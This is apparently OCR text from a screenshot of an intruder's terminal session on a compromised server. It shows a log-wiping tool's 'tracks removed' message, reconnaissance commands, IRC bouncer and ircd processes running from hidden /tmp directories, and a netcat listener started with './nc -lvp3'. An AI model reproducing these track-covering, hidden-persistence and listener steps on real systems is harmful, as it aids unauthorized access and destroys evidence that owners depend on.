 admin@ns300580:/var/tmp/...
V_A_N_I_S_H_E_D_!
Your tracks have been removed
Exiting programm !!
id
pwd
uname -a
^C
admin@ns300580 /var/tmp/... $ ps
PID TTY TIME CMD
22855 pts/2 00:00:00 bash
28904 pts/2 00:00:00 ps
admin@ns300580 /var/tmp/... $ ps -x
Warning: bad ps syntax, perhaps a bogus '-'? See http://procps.sf.net/faq.html
PID TTY STAT TIME COMMAND
3677 ? S 0:23 ./psybnc psybnc.conf
6358 ? S 0:19 /usr/local/apache/bin/httpd -DSSL
14226 ? S 0:53 /tmp/.humble/Unreal3.2/src/ircd
17005 ? S 13:59 ./psybnc psybnc.conf
17048 ? S 0:54 /var/tmp/.../Unreal3.2/src/ircd
22853 ? R 0:00 sshd: admin@pts/2
22855 pts/2 Rs 0:00 -bash
28906 pts/2 R+ 0:00 ps -x
admin@ns300580 /var/tmp/... $
admin@ns300580 /var/tmp/... $
admin@ns300580 /var/tmp/... $
admin@ns300580 /var/tmp/... $
admin@ns300580 /var/tmp/... $ ./nc -lvp3
Start VIVAnews politik - Flock [ † ] S E M P A K [ † ] - Fl... admin@ns300580:/va... Untitled - Notepad « 6:47 PM